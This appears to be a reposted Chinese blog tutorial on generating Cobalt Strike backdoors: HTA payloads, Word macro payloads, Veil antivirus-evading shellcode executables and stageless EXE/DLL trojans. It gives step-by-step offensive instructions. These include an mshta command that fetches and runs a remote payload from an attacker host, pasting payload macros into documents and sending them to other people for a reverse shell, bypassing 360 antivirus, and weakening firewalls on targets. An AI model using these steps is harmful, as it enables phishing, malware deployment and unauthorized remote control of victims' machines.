CobaltStrike之后门生成

Posted 番茄酱料

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CobaltStrike之后门生成相关的知识,希望对你有一定的参考价值。

一.Payload介绍

Payload在渗透测试中大家可以简单地理解为一段漏洞利用/植入后门的代码或程序

二.Cobaltstrike生成后门



1.html Application(生成基于HTML的攻击载荷,比如可执行文件,Powershell,VBA)





HTML Application用于生成hta类型的文件。HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件,与VB、C++等程序语言所设计的软件界面没什么差别。HTML Application有三种类型的生成方式,测试发现,只有powershell方式生成的hta文件才能正常执行上线,Executable和VBA方式生成的hta文件执行的时候提示当前页面的脚本发生错误。

演示:基于Powershell方式生成的hta文件,执行上线

(1)生成一个PowerShell的hta文件



(2)选择钓鱼攻击中的文件下载

(3)设置该文件路径



(4)生成后将会给一个下载链接

(5)利用win7访问



cmd中输入命令:mshta http://192.168.188.158:80/download/file.ext

注:mshta是mshta.exe,属于微软Windows操作系统相关程序,用于执行.HTA文件



(6)返回客户端查看,发现win7成功上线

另外两种不推荐使用,因为会报如下界面:



2.MS OFFICE MACRO(生成基于Office的攻击载荷)

演示:



(1)打开此模块,选择监听器,点击Generate

(2)点击Copy MaCro



(3)打开word编辑器,点击视图,点击宏,随便写入一个名字,点击创建



(4)删除里面的代码,粘贴刚才cs中生成的代码进去,保存并退出

(5)将该文档发给其他人,只要用word打开并且其word开启了宏,我们的CS就会弹回shell,机器成功上线,进程名为rundll32.exe

3.PAYLOAD GENERATOR(载荷生成器,可用于生成C,C#,Java,Python等)

该模块用于生成各种语言版本的shellcode,然后用其他语言进行编译生成

这里便涉及到免杀了,也有免杀框架Veil中的shellcode等

演示(Veil生成免杀payload渗透win10获取shell):





1.kali中默认没有Veil,因此输入以下命令

命令:apt-get update && apt-get install veil

2.安装后启动veil

第一次进入时选择y进行加载,加载



加载完后重新打开veil,发现如下图

此时输入如下命令:

/usr/share/veil/config/setup.sh --force --silent

最后出现Done为成功安装,因此即可成功打开veil



3.这里使用1) Evasion





list列出可用的有效载荷,payloaD共有41种,这里选择13号的cs/shellcode_inject/virtual.py

做一些基本配置,然后运行generate生成有效载荷,我们选择4带有shellcode的有效载荷。这里需要输入本机IP和该payload使用的端口,设置成9999



同时也能看到文件保存位置

编译后的文件被保存在var/lib/veil/output/compiled/1.exe,新生成的shellcode的rc文件被保存在/var/lib/veil/output/handlers/1.rc,有了rc文件,我们便可以利用msf进行调用



4.在生成的shellcode的rc文件目录下运行

命令:msfconsole -r 1.rc

5.将生成的1.exe放到win10机器上



发现立马被D盾查杀(所以这个免杀不是很好),但是360的话可以被绕过,执行1.exe文件,将成功反弹shell



用VT检测

所以这个免杀不是很好,也说明这个文件在VT是交了很多次



4.Windows Excutable/Windows Excutable(s)(生成EXE,DLL后门)

(1)Windows Excutable生成的后门是WindoWs可执行文件,如exe,dll

Exe文件运行后,CS即可收到目标主机的会话

至于DLL大家可以使用针对DLL的相关攻击手法,这个我日后会写文章专门来讲



(2)Windows Excutable(S)带有生成出的是stageless版本(无状态Windows后门木马)下面简单说下这个无状态木马的使用方法。一般使用无状态木马的网络环境是这样的

首先你需要让一台主机作为中转器,配合无状态木马使用

这里选择中转器的监听器生成木马。需要注意–如果开启了防火墙会产生一个Windows安全警报。因此最好提前用cmd添加一个防火墙放行规则或关闭防火墙,随后便可将无状态的木马上传到内网的其他机器运行后返回一个会话

以上是关于CobaltStrike之后门生成的主要内容,如果未能解决你的问题,请参考以下文章